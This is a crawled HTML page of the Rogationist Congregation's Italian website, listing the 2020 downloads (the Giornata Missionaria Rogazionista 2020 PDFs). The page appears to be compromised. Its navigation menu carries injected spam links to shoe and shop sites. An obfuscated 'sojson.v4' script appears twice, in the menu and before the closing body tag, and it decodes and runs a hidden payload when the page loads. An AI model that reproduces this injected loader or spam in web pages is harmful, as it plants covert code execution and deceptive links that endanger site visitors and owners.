

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/it/downloads/2020-0
body_size: 6527
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2020" href="https://rcj.org/it/taxonomy/term/1588/feed" />
<meta about="/it/downloads/2020-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2020" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/downloads/2020-0" />
<link rel="shortlink" href="https://rcj.org/it/taxonomy/term/1588" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/downloads/2020-0" />
<meta property="og:title" content="2020" />
  <title>2020 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/modules/taxonomy/taxonomy.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"m0XRPRcj9czXp2uRLlccOwKTgXVqGwiGHem9Y4F7jcI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769293071">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" title="" class="sf-depth-1">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/" title="" class="sf-depth-1">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://allchemstore.com/aacbdgfshop/home/posuda/dlya-hraneniya/butylki/179557101-nabor-sportivnyh-butylok-dlya-vody-3-v-1-obemom-300ml-900-ml-2-l" title="" class="sf-depth-1">Набор спортивных бутылок для воды 3 в 1 обьемом 300мл 900 мл 2 л  (52303) _ttar — цена 378 грн в каталоге Бутылки ✓ Купить товары для дома и быта по доступной цене на Шафе , Украина #179557101</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    2020                </h1>
                                                                                                                <div class="term-listing-heading"><div id="taxonomy-term-1588" class="taxonomy-term vocabulary-downloads">

  
  <div class="content">
      </div>

</div>
</div><div class="view view-downloads-contents view-id-downloads_contents view-display-id-page view-dom-id-e8606cd68be6ac333b40212a3a9420ae">
        
  
  
      <div class="view-content">
      <table  class="table table-bordered table-striped dt-responsive views-table cols-2">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Titolo          </th>
                  <th  class="views-field views-field-field-download-file" scope="col">
            File          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/it/content/giornata-missionaria-rogazionista-2020-1">Giornata Missionaria Rogazionista 2020</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/266-2019-fr.pdf" type="application/pdf; length=1340079">266-2019-fr.pdf</a></span>, <span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/266-2019-en.pdf" type="application/pdf; length=1307732">266-2019-en.pdf</a></span>, <span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/266-2019-it_0.pdf" type="application/pdf; length=1367714">266-2019-it.pdf</a></span>, <span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/266-2019-pt.pdf" type="application/pdf; length=1288328">266-2019-pt.pdf</a></span>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-9982816a150663e0607849ea6eec6911">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769293071" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f2843'></span></body>
</html>
